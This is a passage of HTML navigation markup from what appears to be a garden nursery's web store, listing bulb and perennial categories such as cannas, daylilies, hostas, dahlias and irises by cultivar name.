<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
